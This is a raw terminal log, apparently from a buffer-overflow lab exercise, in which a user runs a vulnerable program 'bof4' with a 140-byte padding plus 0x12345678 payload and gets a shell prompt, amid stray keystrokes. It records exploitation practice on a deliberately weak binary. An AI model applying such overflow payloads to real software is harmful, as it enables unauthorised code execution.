 Last login: Mon Jan 20 10:50:32 2020 from 172.26.15.156
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140+'V4'"`
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140+'\x78\x56\x34\x12'"`
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
$ ^[[A^[[A^[: not found[[B^[[B
$ in/sh: 1:
$
adsf
Segmentation fault (core dumped)
bof4@ip-172-26-15-156:~$
bof4@ip-172-26-15-156:~$ adsf
d
No command 'adsf' found, did you mean:
 Command 'adsh' from package 'apt-dater' (universe)
adsf: command not found
sbof4@ip-172-26-15-156:~$ d
d: command not found
s
bof4@ip-172-26-15-156:~$
bof4@ip-172-26-15-156:~$ s
s: command not found
bof4@ip-172-26-15-156:~$ s
s: command not found
bof4@ip-172-26-15-156:~$
bof4@ip-172-26-15-156:~$
bof4@ip-172-26-15-156:~$
bof4@ip-172-26-15-156:~$
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140+'xV4'"`
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140+'\x78\x56\x34\x12'"`
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
$